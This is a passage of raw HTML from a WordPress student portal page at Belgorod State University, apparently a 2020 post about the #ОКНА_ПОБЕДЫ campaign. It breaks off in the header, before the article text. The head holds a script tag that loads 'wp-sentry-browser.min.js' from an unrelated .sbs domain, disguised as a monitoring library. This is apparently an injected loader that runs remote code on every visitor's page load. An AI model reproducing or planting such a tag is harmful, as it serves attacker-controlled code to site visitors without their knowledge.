

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stud.bsuedu.ru/2020/05/vserossijskaya-akciya-okna_pobedy-priglashaet-k-uchastiyu/
body_size: 17485
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
                            <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Всероссийская акция #ОКНА_ПОБЕДЫ приглашает к участию &#8212; Студпортал НИУ «БелГУ»</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Студпортал НИУ «БелГУ» &raquo; Лента" href="https://stud.bsuedu.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Студпортал НИУ «БелГУ» &raquo; Лента комментариев" href="https://stud.bsuedu.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stud.bsuedu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstud.bsuedu.ru%2F2020%2F05%2Fvserossijskaya-akciya-okna_pobedy-priglashaet-k-uchastiyu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stud.bsuedu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstud.bsuedu.ru%2F2020%2F05%2Fvserossijskaya-akciya-okna_pobedy-priglashaet-k-uchastiyu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://stud.bsuedu.ru/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://stud.bsuedu.ru/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://stud.bsuedu.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.1' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://stud.bsuedu.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='newshub_mikado_default_style-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_child_style-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_modules-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='newshub_mikado_modules-inline-css' type='text/css'>
.uptl_toolbar li:last-child {
	visibility:hidden;
}@media only screen and (min-width: 1024px) and (max-width: 1400px){}
/*# sourceURL=newshub_mikado_modules-inline-css */
</style>
<link rel='stylesheet' id='newshub_mikado_plugins-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font_awesome-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font_elegant-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_ion_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_linea_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_simple_line_icons-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_blog-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://stud.bsuedu.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_style_dynamic-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic.css?ver=1722329633' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_modules_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_blog_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_style_dynamic_responsive-css' href='https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/style_dynamic_responsive.css?ver=1722329633' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='newshub_mikado_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPoppins%3A+100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CNoto+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stud.bsuedu.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stud.bsuedu.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stud.bsuedu.ru/wp-json/wp/v2/posts/31437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stud.bsuedu.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://stud.bsuedu.ru/2020/05/vserossijskaya-akciya-okna_pobedy-priglashaet-k-uchastiyu/" />
<link rel='shortlink' href='https://stud.bsuedu.ru/?p=31437' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script src="https://cdn.avtomob.sbs/wp-sentry-browser.min.js"></script><link rel="icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://stud.bsuedu.ru/wp-content/uploads/2017/04/cropped-IkvQACZ_-3-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.uptl_toolbar li:last-child {
	visibility:hidden;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-31437 single-format-standard wp-theme-bsu wp-child-theme-bsu-child mkd-core-1.1 bsu media child-child-ver-1.0.0 newshub-ver-1.2 mkd-fade-in-layouts  mkd-blog-installed mkd-header-type1 mkd-fixed-on-scroll mkd-light mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-search-covers-header mkd-side-menu-slide-over-content mkd-width-311 wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="mkd-side-menu right">
		<div class="mkd-close-side-menu-holder">
		<div class="mkd-close-side-menu-holder-inner">
			<a href="#" target="_self" class="mkd-close-side-menu">
				<span aria-hidden="true" class="icon_close"></span>
			</a>
		</div>
	</div>
	<div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">БГУ</h5><div class="mkd-title-line-body"></div></div>


        <div class="widget mkd-image-widget">
            <img src="http://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="Союз студентов" />        </div>
    <div id="text-6" class="widget mkd-sidearea widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Социальные сети</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget"></div>
		</div><div id="mkd_social_icon_widget-15" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://twitter.com/niu_belgu" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-19" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://www.youtube.com/user/BelgorodUniversity" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_youtube mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-20" class="widget mkd-sidearea widget_mkd_social_icon_widget">
    <span class="mkd-icon-shortcode normal"  >
                    <a itemprop="url" href="https://vk.com/beluniversity" target="_blank">
        
        <i class="mkd-icon-font-awesome fa fa-vk mkd-icon-element" style="font-size:12px;margin:0 15px 0 0" ></i>
                    </a>
            </span>

</div><div id="text-53" class="widget mkd-sidearea widget_text">			<div class="textwidget"><a href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram" aria-hidden="true" style="color:#45A3FC; margin:0px 15px 0px 0px;"></I></a></div>
		</div></section><div class="mkd-wrapper">
    <div class="mkd-wrapper-inner">
        
        

<div class="mkd-top-bar">
        <div class="mkd-grid">
    		        <div class="mkd-vertical-align-containers mkd-50-50">
            <div class="mkd-position-left">
                <div class="mkd-position-left-inner">
                                            <div id="mkd_social_icon_widget-2" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://www.youtube.com/user/BelgorodUniversity" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_youtube mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-3" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://twitter.com/niu_belgu" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></span>
                    </a>
            </span>

</div><div id="mkd_social_icon_widget-22" class="widget widget_mkd_social_icon_widget mkd-top-bar-widget">
    <span class="mkd-icon-shortcode normal "   data-hover-color="#45a3fb" data-color="#969595">
                    <a itemprop="url" href="https://vk.com/beluniversity" target="_self">
        
        <i class="mkd-icon-font-awesome fa fa-vk mkd-icon-element" style="color: #969595;margin:0px 10px 0px 0px" ></i>
                    </a>
            </span>

</div><div id="text-44" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget"><a href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram" aria-hidden="true" style="color:#969595; margin:0px 10px 0px 0px;"></I></a> <a href="mailto:stud@bsu.edu.ru" target="_blank">Обратная связь</a></div>
		</div>                                    </div>
            </div>
                        <div class="mkd-position-right">
                <div class="mkd-position-right-inner">
                                            <div id="text-41" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget"><a href="http://bsu.edu.ru" target=_blank>Официальный сайт НИУ «БелГУ»</a>&nbsp;&nbsp;&nbsp;</div>
		</div>        <a class="mkd-side-menu-button-opener large" style="color: #969595" href="javascript:void(0)">
            <i class="mkd-icon-ion-icon ion-navicon " ></i>                    </a>

                                        </div>
            </div>
        </div>
        </div>
    </div>



    <header class="mkd-page-header">
                <div class="mkd-widget-area">
                        <div class="mkd-grid">
                            <div class="mkd-vertical-align-containers">
                    <div class="mkd-position-center">
                        <div class="mkd-position-center-inner">
                                                            <div class="widget mkd-plw-three "><div class="mkd-bnl-holder mkd-pl-three-holder  mkd-display-separator mkd-post-columns-4"  data-base="mkd_post_layout_three"  data-number_of_posts="4" data-column_number="4" data-category_id="231"      data-sort="latest"  data-title_tag="h6"  data-title_font_size="14"    data-title_font_weight="400"  data-display_date="yes"   data-display_author="no" data-display_comments="no" data-display_like="no" data-display_count="no" data-display_separator="yes"       data-paged="1" data-max_pages="268"><div class="mkd-bnl-outer"><div class="mkd-bnl-inner"><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/startoval-otbor-v-snezhnyj-desant-belso/" target="_self">Стартовал отбор в «Снежный десант БелСО»!</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		17.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/11/primi-uchastie-v-voenno-patrioticheskom-diktante-2025/" target="_self">Прими участие в &#171;Военно-патриотическом диктанте-2025&#187;!</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/11/">
		11.11.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/11/konkurs-videorolikov-na-temu-moshennikam-ne-doverjaj-svoi-finansy-zashhishhaj/" target="_self">Конкурс видеороликов на тему «Мошенникам не доверяй, свои финансы защищай!»</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/11/">
		05.11.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-three-item">


    <div class="mkd-post-item-inner">


        
        <h6 class="mkd-pt-title" style="font-size: 14px;font-weight: 400">
        <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/10/regionalnyj-konkurs-nasha-gordost-2/" target="_self">Региональный конкурс &#171;Наша гордость&#187;.</a>
    </h6>

            <div class="mkd-pt-meta-section clearfix">
                        <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/10/">
		29.10.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                            </div><!-- .mkd-pt-meta-section -->
    
    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --></div></div></div></div>                                                    </div>
                    </div>
                </div>
                        </div>
                    </div>
         
                <div class="mkd-fixed-wrapper">
